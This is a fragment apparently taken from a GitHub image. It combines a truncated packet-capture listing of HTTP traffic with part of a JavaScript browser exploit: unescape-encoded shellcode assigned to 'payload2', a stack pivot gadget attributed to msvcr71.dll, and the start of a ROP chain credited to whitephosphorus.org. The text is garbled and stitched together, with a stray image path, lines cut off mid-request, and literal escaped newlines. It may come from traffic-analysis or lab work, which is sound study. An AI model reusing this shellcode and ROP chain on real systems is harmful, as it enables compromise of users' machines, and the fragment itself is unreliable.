 1271 04:50:55.198215 178.237.23.232 200.200.1.10 HTTP 56 HTTP/1.1 404 Server error
1371 04:51:15.702263 200.200.1.10 200.53.1.12 HTTP 364 GET / HTTP/1.1
1372 04:51:15.702280 200.200.1.10 200.53.1.12 HTTP 364 [TCP Retransmission] GET / HTTP/1.
1389 04:51:15.706191 200.53.1.12 200.200.1.10 HTTP 590 HTTP/1.1 200 OK (text/html)
1451 04:51:35.316285 200.200.1.10 200.53.1.12 HTTP 266 GET /index.html HTTP/1.1
1452 04:51:35.316296 200.200.1.10 200.53.1.12 HTTP 266 [TCP Retransmission] GET /index.ht
1473 04:51:35.320005 200.53.1.12 200.200.1.10 HTTP 590 HTTP/1.1 200 OK (text/html)
1491 04:51:35.388859 200.200.1.10 200.53.1.12 HTTP 324 GET /sunrise.gif HTTP/1.1
1492 04:51:35.388885 200.200.1.10 200.53.1.12 HTTP 324 [TCP Retransmission] GET /sunrise.
1515 04:51:35.392196 200.53.1.12 200.200.1.10 HTTP 881 HTTP/1.1 200 OK (GIF89a)
1519 04:51:35.401200 200.200.1.10 200.53.1.12 HTTP 374 GET /client_204?&atyp=i&biw=1118&b
1520 04:51:35.401240 200.200.1.10 200.53.1.12 HTTP 374 [TCP Retransmission] GET /client_2
\tpayload2 += unescape("%u21c4%u5cea%ud02d%u3a3f%udea6%u48f4%uc2e0%u9c0b");\n
\tpayload2 += unescape("%ufe9a%u2380%u774d%u07d2%udc49%u2680%ub8c8%u5667");\n
\tpayload2 += unescape("%u640a%uf2d7%u8640%u840c%ucc0a%u04d3%ua931%u16d4");\n
\tpayload2 += unescape("%u993a%u27bc%u76b1%ub7ba%u3310%uf234%u1539%u5bdd");\n
\tpayload2 += unescape("%u24a8%u5b80%u6a06%udfbd%u12a3%uff3a%u17c1%u4706");\n
\tpayload2 += unescape("%u6539%u2217%uda3d%u6718%ubd5e%ueb8a%u588f%u892b");\n
\tpayload2 += unescape("%ua2cf%u51cb%u41d0");\n
\t\n
\tpivot = "\u8b05\u7c34"; // gadget in msvcr71.dll\n
\t\n
jmps = "\u1aebugotowned!!"; // short jump to go past pivot\n
\t\n
\t// begin rop payload sources from www.whitephosphorus.org\n
\tsayonara = "\u4CC1\u7C34";\n